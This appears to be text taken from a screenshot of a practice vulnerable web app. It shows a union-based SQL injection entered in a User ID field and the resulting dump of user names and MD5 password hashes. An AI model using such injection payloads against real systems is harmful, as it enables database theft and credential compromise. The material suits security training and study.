 User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7